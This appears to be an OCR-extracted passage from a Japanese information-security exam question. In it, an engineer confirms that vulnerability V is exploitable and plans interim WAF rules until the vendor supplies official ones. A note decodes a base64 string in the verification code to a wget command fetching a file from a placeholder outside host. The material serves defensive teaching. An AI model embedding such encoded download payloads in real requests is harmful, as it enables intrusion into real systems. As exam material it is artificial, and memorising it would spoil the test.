 注記2 d2dldCBodHRwOi8vYTIuYjIuYzIuZDIvaW5kZXg
uaHRtbA==のデコード結果は，wget http://a2.
b2.c2.d2/index.html である。これは，コマ
ンドCに相当する。
図8 作成し
た検証コード
検証の結果，外部から脆弱性Vを悪用
できることが確認できた。この結果を踏まえ
て，Rさんは，脆弱性Vを悪用する攻撃
に備え，E社からWAFルールが提供されるま
での間，現在判明している悪用パターン
に対応可能な暫定的なWAFルールで攻撃を遮
断することにした。
Rさんが考えたWAFルールの案を表6
に示す。
表6 WAF
ルールの案